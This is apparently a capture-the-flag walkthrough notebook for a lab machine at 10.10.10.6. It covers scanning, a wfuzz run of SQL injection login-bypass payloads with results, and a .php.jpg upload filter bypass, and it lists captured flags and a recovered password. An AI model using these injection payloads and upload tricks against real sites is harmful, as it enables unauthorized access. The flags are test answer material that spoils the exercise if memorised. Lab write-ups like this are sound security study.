Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | 00fc5a23c66525e99580997a0521a0bc |
| root.txt | f275d59bbc070783539205971f985d6b |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
| torrent | SuperSecret!! | Found in config.php |
Interesting Artifacts
| Artifact | Original Path | Saved Path | Notes |
|---|---|---|---|
| Myanmartorrents.com | |||
| RedMyanmar.net | |||
| RM.net | |||
| GoldeGeeks.com | |||
| PoemsCorner.com |
Summary
OS: Linux
Distribution: Ubuntu
Architecture: ?
FQDN: ?
vhosts: ?
Lessons Learned
Solution
Open Ports
ssh on tcp/22
OpenSSH 5.1p1 Debian 6ubuntu2
http on tcp/80
Apache/2.2.12 (Ubuntu)
Foothold
Ok, first ran autorecon to queue nmap full tcp port scan, udp top 20 port scan, and followup service nmap script scans.
Full port scan provided banners to ID the ssh and http servers.
Next ssh service script scan on tcp/22. SSH server allows for pubkey and password auth.
Next took a look at the http service nmap script scan results. There looks to be some test pages, a test authentication portal titled Jetty at /test/logon.php.

Reviewing Nikto output indicates phpinfo() output is located in /test. Site at /test appears vulnerable to Shellshock.
Gobuster output:
/index (Status: 200) \[Size: 177\]
/index.html (Status: 200) \[Size: 177\]
/test (Status: 200) \[Size: 47043\]
/test.php (Status: 200) \[Size: 47055\]
/torrent (Status: 301) \[Size: 310\]
Alright, whats at the root index.html? Default http server message.
Whats at test? Phpinfo() page as expected. Haven't ever seend that Suhosin Patch banner thing before though.

What's at /torrent/?
The Development button links to myanmartorrents.com, but that host cant be resolved.
The about page states that this page is myanmartorrents.com, and is part of RedMyanmar Group. It lists a few other domains as well. I need to fuzz for vhosts. This page also lists potential users names.
The uploads page requires authentication.
The forum page links to myanmartorrents.com, I need to add the domains above to my etc/hosts file.
The Kali Linux torrent discloses the user 'Admin'.

There doesn't appear to be a difference in Responses between a request to the IP and a request to myanmartorrents.com.

Ok, attempting to log in with an SQL bypass resulted in a weird POST request, the Cookie Header contained some post commands or something?

Ok, time to fuzz sqli auth bypass. From my test login, I know an unsuccessful attempt returns a 200 response, so I use --hc=200 to ignore those.
root@kali# wfuzz -c \--hh=10 \--hc=200 -u <http://10.10.10.6/torrent/login.php> -w \~/tools/host/wordlists/sqli-authbypass.txt -d \"username=FUZZ&password=admin\" 2\>&1 \| tee -a ./scans/wfuzz-80-sqli-loginphp.txt
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
\* Wfuzz 3.0.1 - The Web Fuzzer \*
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
Target: <http://10.10.10.6/torrent/login.php>
Total requests: 191
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000036: 302 0 L 0 W 0 Ch \"\' or 1=1 \# s\"
000000039: 302 0 L 0 W 0 Ch \"\' or 1=1 limit 1 \# s\"
000000038: 302 0 L 0 W 0 Ch \"\' or 1=1 limit 1 \-- s\"
000000035: 302 0 L 0 W 0 Ch \"\' or 1=1 \-- s\"
000000072: 302 0 L 0 W 0 Ch \"admin\' \-- s\"
000000078: 302 0 L 0 W 0 Ch \"admin\' or 1=1 limit 1 \-- s\"
000000081: 302 0 L 0 W 0 Ch \"admin\' or \'1\'=\'1\"
000000076: 302 0 L 0 W 0 Ch \"admin\' or 1=1 \# s\"
000000075: 302 0 L 0 W 0 Ch \"admin\' or 1=1 \-- s\"
000000073: 302 0 L 0 W 0 Ch \"admin\' \# s\"
000000079: 302 0 L 0 W 0 Ch \"admin\' or 1=1 limit 1 \# s\"
000000190: 200 229 L 517 W 8597 Ch \"admin\" or 1=1 ))) limit 1 /\* s\"
/usr/lib/python3/dist-packages/wfuzz/\_\_init\_\_.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not
Total time: 0
Processed Requests: 191
Filtered Requests: 180
Requests/sec.: 0
Alright, looks like I have some successful bypasses. I'll just try one at random ("' or 1=1 -- s").

Exploring my admin access, I find an admin panel.


I can edit existing torrents, and I can upload screenshots. It says there are specific allowed file extensions, can I just duplicate extensions with .php.jpg? yes!


